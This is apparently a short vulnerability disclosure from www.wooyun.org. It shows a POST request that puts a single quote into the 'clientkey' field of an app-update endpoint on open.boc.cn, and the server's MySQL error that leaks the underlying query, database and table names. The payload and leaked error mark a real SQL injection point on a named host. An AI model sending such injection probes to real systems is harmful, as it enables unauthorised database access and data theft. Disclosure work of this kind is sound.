 Load URL
open.boc.cn/interFace/getAppUpdate.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{
"clientkey" : "254'"
}
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT
goods_name,ios_file,app_version,goods_id,client_key as clientkey,need_update,new_function,category_ver as appversion FROM `ec`.`aps_goods` where client_key=254' )
[2] => Array ( [error] => You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at
line 1 ) [3] => Array ( [errno] => 1064 ) )
www.wooyun.org